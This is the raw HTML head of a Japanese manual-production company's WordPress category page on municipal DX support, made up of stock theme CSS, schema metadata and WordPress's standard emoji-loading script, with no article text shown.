.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
.wpp-list li{overflow:hidden;float:none;clear:both;margin-bottom:1rem}.wpp-list li:last-of-type{margin-bottom:0}.wpp-thumbnail{display:inline;float:left;margin:0 1rem 0 0;border:none}.wpp-excerpt:empty{display:none}.wpp-meta,.post-stats{display:block;font-size:.8em}.wpp-meta:empty,.post-stats:empty{display:none}
.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style><script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "headline": "マニブロ | マニュアル制作会社の公式ブログ",
      "alternateName": "株式会社クレストコンサルティング",
      "mainEntityOfPage":{
          "@type": "WebPage",
          "@id": "https://www.crest-con.co.jp/column/manual/3681/"
      },
      "image": {
          "@type": "ImageObject",
          "url": "https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch_risk-1.png",
          "height": 600,
          "width": 800      },
      "datePublished": "2024-03-11T10:41:51+09:00",
      "dateModified": "2024-03-11T12:15:37+09:00",
      "author": {
          "@type": "Organization",
          "name": "株式会社クレストコンサルティング",
          "url": "https://www.crest-con.co.jp/"
      },
      "publisher": {
          "@type": "Organization",
          "name": "株式会社クレストコンサルティング",
          "logo": {
              "@type": "ImageObject",
              "url": "https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_json.png",
              "width": 640,
              "height": 70
          }
      }
  }</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>地方自治体DX推進支援 | マニュアル制作会社の公式ブログ</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.crest-con.co.jp/service_cat/dx/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.crest-con.co.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#listItem","name":"\u5730\u65b9\u81ea\u6cbb\u4f53DX\u63a8\u9032\u652f\u63f4"}},{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#listItem","position":2,"name":"\u5730\u65b9\u81ea\u6cbb\u4f53DX\u63a8\u9032\u652f\u63f4","previousItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#collectionpage","url":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/","name":"\u5730\u65b9\u81ea\u6cbb\u4f53DX\u63a8\u9032\u652f\u63f4 | \u30de\u30cb\u30e5\u30a2\u30eb\u5236\u4f5c\u4f1a\u793e\u306e\u516c\u5f0f\u30d6\u30ed\u30b0","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.crest-con.co.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.crest-con.co.jp\/#organization","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","url":"https:\/\/www.crest-con.co.jp\/","telephone":"+81362068646","logo":{"@type":"ImageObject","url":"https:\/\/www.crest-con.co.jp\/wp\/wp-content\/uploads\/logo.png","@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#organizationLogo","width":1770,"height":194},"image":{"@id":"https:\/\/www.crest-con.co.jp\/service_cat\/dx\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/crest.con","https:\/\/twitter.com\/crest_con"]},{"@type":"WebSite","@id":"https:\/\/www.crest-con.co.jp\/#website","url":"https:\/\/www.crest-con.co.jp\/","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/www.crest-con.co.jp\/#organization"}}]}</script>  <script type="text/javascript" id="wpp-js" src="https://www.crest-con.co.jp/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.crest-con.co.jp/wp-json/wordpress-popular-posts" data-post-id="0" data-token="a649df597d" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="本当に使えるマニュアル作成ならクレストコンサルティングへ &raquo; 地方自治体DX推進支援 カテゴリ のフィード" href="https://www.crest-con.co.jp/service_cat/dx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crest-con.co.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 